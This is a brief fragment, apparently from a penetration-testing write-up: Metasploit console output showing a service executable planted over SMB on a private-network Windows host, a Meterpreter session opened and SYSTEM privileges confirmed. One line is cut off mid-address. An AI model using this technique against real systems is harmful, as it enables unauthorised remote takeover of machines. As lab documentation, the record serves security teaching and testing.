 [*] 192.168.52.141:445 - Created \vDaitZel.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] 192.168.52.141:445 - Deleting \vDaitZel.exe...
[*] Started bind TCP handler against 192.168.52.141:4444
[*] Sending stage (180291 bytes) to 192.168.52.141
[*] Meterpreter session 2 opened (192.168.52.143:56603 -> 192.16
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM